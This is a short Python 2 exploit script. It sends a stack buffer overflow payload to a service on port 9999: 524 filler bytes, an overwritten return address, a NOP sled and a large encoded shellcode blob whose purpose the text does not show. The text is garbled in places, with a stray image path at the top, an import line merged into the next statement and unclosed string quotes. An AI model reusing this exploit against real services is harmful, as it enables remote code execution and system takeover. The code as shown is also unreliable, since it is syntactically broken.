 import sockets = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
shellcode += "\xbf\x36\x7a\xc3\x97\xdb\xdd\xd9\x74\x24\xf4\x5b"
shellcode += "\x2b\xc9\xb1\x52\x31\x7b\x12\x03\x7b\x12\x83\xdd"
shellcode += "\x86\x21\x62\xdd\x9f\x24\x8d\x1d\x60\x49\x07\xf8"
shellcode += "\x51\x49\x73\x89\xc2\x79\xf7\xdf\xee\xf2\x55\xcb"
shellcode += "\x65\x76\x72\xfc\xce\x3d\xa4\x33\xce\x6e\x94\x52"
shellcode += "\x4c\x6d\xc9\xb4\x6d\xbe\x1c\xb5\xaa\xa3\xed\xe7"
shellcode += "\x63\xaf\x40\x17\x07\xe5\x58\x9c\x5b\xeb\xd8\x41"
shellcode += "\x2b\x0a\xc8\xd4\x27\x55\xca\xd7\xe4\xed\x43\xcf"
shellcode += "\xe9\xc8\x1a\x64\xd9\xa7\x9c\xac\x13\x47\x32\x91"
shellcode += "\x9b\xba\x4a\xd6\x1c\x25\x39\x2e\x5f\xd8\x3a\xf5"
shellcode += "\x1d\x06\xce\xed\x86\xcd\x68\xc9\x37\x01\xee\x9a"
shellcode += "\x34\xee\x64\xc4\x58\xf1\xa9\x7f\x64\x7a\x4c\xaf"
shellcode += "\xec\x38\x6b\x6b\xb4\x9b\x12\x2a\x10\x4d\x2a\x2c"
shellcode += "\xfb\x32\x8e\x27\x16\x26\xa3\x6a\x7f\x8b\x8e\x94"
shellcode += "\x7f\x83\x99\xe7\x4d\x0c\x32\x6f\xfe\xc5\x9c\x68"
shellcode += "\x01\xfc\x59\xe6\xfc\xff\x99\x2f\x3b\xab\xc9\x47"
shellcode += "\xea\xd4\x81\x97\x13\x01\x05\xc7\xbb\xfa\xe6\xb7"
shellcode += "\x7b\xab\x8e\xdd\x73\x94\xaf\xde\x59\xbd\x5a\x25"
shellcode += "\x0a\x02\x32\x4a\xaf\xea\x41\x94\x3e\xb7\xcc\x72"
shellcode += "\x2a\x57\x99\x2d\xc3\xce\x80\xa5\x72\x0e\x1f\xc0"
shellcode += "\xb5\x84\xac\x35\x7b\x6d\xd8\x25\xec\x9d\x97\x17"
shellcode += "\xbb\xa2\x0d\x3f\x27\x30\xca\xbf\x2e\x29\x45\xe8"
shellcode += "\x67\x9f\x9c\x7c\x9a\x86\x36\x62\x67\x5e\x70\x26"
shellcode += "\xbc\xa3\x7f\xa7\x31\x9f\x5b\xb7\x8f\x20\xe0\xe3"
shellcode += "\x5f\x77\xbe\x5d\x26\x21\x70\x37\xf0\x9e\xda\xdf"
shellcode += "\x85\xec\xdc\x99\x89\x38\xab\x45\x3b\x95\xea\x7a"
shellcode += "\xf4\x71\xfb\x03\xe8\xe1\x04\xde\xa8\x12\x4f\x42"
shellcode += "\x98\xba\x16\x17\x98\xa6\xa8\xc2\xdf\xde\x2a\xe6"
shellcode += "\x9f\x24\x32\x83\x9a\x61\xf4\x78\xd7\xfa\x91\x7e"
shellcode += "\x44\xfa\xb3"
buffer = "A" * 524 + "\xf3\x12\x17\x31" + "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 + shellcode
try:
print "\Sending buffer!"
s.connect(('127.0.0.1,9999))
data = s.recv(1024)
s.send(buffer + '\r\n')
print "\nDone!"
except:
print "Not able to connect"